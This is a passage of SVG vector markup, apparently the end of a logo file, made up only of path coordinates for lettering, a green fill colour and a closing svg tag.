48.5474 6.55307C49.0523 7.07754 49.307 7.72622 49.307 8.50373C49.307 9.28123 49.0523 9.93912 48.5474 10.4636C48.0425 10.9881 47.3466 11.2503 46.4688 11.2503H42.3844V2.99679L42.3799 2.99219ZM46.1868 7.62041H44.4858V9.39165H46.1868C46.4734 9.39165 46.7053 9.31343 46.8918 9.15701C47.0737 9.00059 47.1647 8.77976 47.1647 8.49913C47.1647 8.21849 47.0737 8.01146 46.8918 7.85504C46.7099 7.69862 46.4734 7.62041 46.1868 7.62041ZM55.739 11.2506H57.8449V2.99707H55.739V6.07948H52.3505V2.99707H50.2446V11.2506H52.3505V7.93353H55.739V11.2506ZM59.314 2.99219H61.4198V5.76636H63.4029C64.2853 5.76636 64.9766 6.0286 65.4815 6.55307C65.9864 7.07754 66.2411 7.72622 66.2411 8.50373C66.2411 9.28123 65.9864 9.93912 65.4815 10.4636C64.9766 10.9881 64.2807 11.2503 63.4029 11.2503H59.3185V2.99679L59.314 2.99219ZM63.1209 7.62041H61.4198V9.39165H63.1209C63.4075 9.39165 63.6394 9.31343 63.8259 9.15701C64.0078 9.00059 64.0988 8.77976 64.0988 8.49913C64.0988 8.21849 64.0078 8.01146 63.8259 7.85504C63.644 7.69862 63.4075 7.62041 63.1209 7.62041ZM68.9428 11.2457H66.8369V2.99219H68.9428V11.2457ZM3.56134 24.8942C2.66532 24.8942 1.92394 24.6826 1.34176 24.2547C0.75957 23.8269 0.313834 23.3024 0 22.6767L1.81023 21.8118C1.94668 22.1568 2.18319 22.4467 2.50613 22.6721C2.8336 22.8975 3.20202 23.0126 3.62046 23.0126C4.14352 23.0126 4.58471 22.8745 4.94403 22.5985C5.30334 22.3225 5.5535 21.9544 5.68995 21.4898H2.33784V19.6311H5.65356C5.49892 19.2033 5.24422 18.8628 4.894 18.6098C4.54377 18.3567 4.12078 18.2325 3.62046 18.2325C3.20657 18.2325 2.8336 18.3475 2.50613 18.573C2.17865 18.7984 1.94668 19.0882 1.81023 19.4333L0 18.5684C0.309286 17.9335 0.755022 17.4044 1.33266 16.9858C1.9103 16.5671 2.65622 16.3555 3.56134 16.3555C4.82577 16.3555 5.87643 16.7511 6.71787 17.5424C7.55931 18.3337 7.97776 19.3643 7.97776 20.6248C7.97776 21.8854 7.55931 22.9021 6.71787 23.6981C5.87643 24.494 4.82577 24.8942 3.56134 24.8942ZM16.3957 24.7479H16.4083L16.3992 24.7525L16.3957 24.7479ZM16.3957 24.7479H13.8248L11.6826 21.6425L11.1322 22.3372V24.7525H9.02637V16.499H11.1322V19.8897L13.6384 16.499H16.2309L13.0607 20.3589L16.3957 24.7479ZM21.0356 24.8942C19.7711 24.8942 18.7205 24.494 17.879 23.6981C17.0376 22.9021 16.6191 21.8762 16.6191 20.6248C16.6191 19.3735 17.0376 18.3337 17.8745 17.5424C18.7114 16.7511 19.7666 16.3555 21.0356 16.3555C22.673 16.3555 23.8601 17.0962 24.5969 18.5684L22.7867 19.4333C22.6457 19.0928 22.4183 18.8076 22.0953 18.5776C21.7724 18.3475 21.4222 18.2325 21.0356 18.2325C20.3761 18.2325 19.8303 18.4626 19.4027 18.918C18.9752 19.3735 18.7614 19.9439 18.7614 20.6202C18.7614 21.2965 18.9752 21.8624 19.4027 22.3225C19.8303 22.7779 20.3761 23.008 21.0356 23.008C21.4176 23.008 21.7724 22.8929 22.0953 22.6629C22.4183 22.4329 22.6457 22.1476 22.7867 21.8072L24.5969 22.6721C24.2876 23.2978 23.8419 23.8269 23.2551 24.2501C22.6684 24.6734 21.9316 24.8896 21.0356 24.8896V24.8942ZM30.9905 24.7476H33.0963V16.4941H25.4961V24.7476H27.602V18.3482H30.9905V24.7476ZM36.6713 24.7476H36.6668V21.9781H38.6498C39.5276 21.9781 40.2235 21.7158 40.7284 21.1914C41.2333 20.6669 41.488 20.0228 41.488 19.2407C41.488 18.4586 41.2333 17.8053 40.7284 17.2808C40.2235 16.7564 39.5322 16.4941 38.6498 16.4941H34.5654V24.7476H36.6668V24.7522L36.6713 24.7476ZM38.3724 20.1194C38.6589 20.1194 38.8909 20.0412 39.0774 19.8848C39.2593 19.7284 39.3503 19.5121 39.3503 19.2407C39.3503 18.9693 39.2593 18.7438 39.0774 18.5828C38.8954 18.4264 38.6589 18.3482 38.3724 18.3482H36.6713V20.1194H38.3724ZM42.4341 24.7476H48.4151V22.8982H44.5354V21.4996H48.3287V19.641H44.5354V18.3528H48.4151V16.4941H42.4341V24.7476ZM53.6435 24.8942C52.379 24.8942 51.3284 24.494 50.4869 23.6981C49.6455 22.9021 49.2271 21.8762 49.2271 20.6248C49.2271 19.3735 49.6455 18.3337 50.4824 17.5424C51.3193 16.7511 52.3745 16.3555 53.6435 16.3555C55.2854 16.3555 56.468 17.0962 57.2048 18.5684L55.3946 19.4333C55.2536 19.0928 55.0262 18.8076 54.7032 18.5776C54.3803 18.3475 54.0301 18.2325 53.6435 18.2325C52.984 18.2325 52.4382 18.4626 52.0106 18.918C51.5831 19.3735 51.3693 19.9439 51.3693 20.6202C51.3693 21.2965 51.5831 21.8624 52.0106 22.3225C52.4382 22.7779 52.984 23.008 53.6435 23.008C54.0255 23.008 54.3803 22.8929 54.7032 22.6629C55.0262 22.4329 55.2536 22.1476 55.3946 21.8072L57.2048 22.6721C56.8955 23.2978 56.4498 23.8269 55.8631 24.2501C55.2763 24.6734 54.5395 24.8896 53.6435 24.8896V24.8942ZM58.9493 23.6981C59.7908 24.494 60.8414 24.8942 62.1059 24.8942V24.8896C63.0019 24.8896 63.7387 24.6734 64.3255 24.2501C64.9122 23.8269 65.3579 23.2978 65.6672 22.6721L63.857 21.8072C63.716 22.1476 63.4886 22.4329 63.1656 22.6629C62.8427 22.8929 62.4879 23.008 62.1059 23.008C61.4464 23.008 60.9006 22.7779 60.473 22.3225C60.0455 21.8624 59.8317 21.2965 59.8317 20.6202C59.8317 19.9439 60.0455 19.3735 60.473 18.918C60.9006 18.4626 61.4464 18.2325 62.1059 18.2325C62.4925 18.2325 62.8427 18.3475 63.1656 18.5776C63.4886 18.8076 63.716 19.0928 63.857 19.4333L65.6672 18.5684C64.9304 17.0962 63.7478 16.3555 62.1059 16.3555C60.8369 16.3555 59.7817 16.7511 58.9448 17.5424C58.1079 18.3337 57.6895 19.3735 57.6895 20.6248C57.6895 21.8762 58.1079 22.9021 58.9493 23.6981Z" fill="#216F34"/>
</svg>
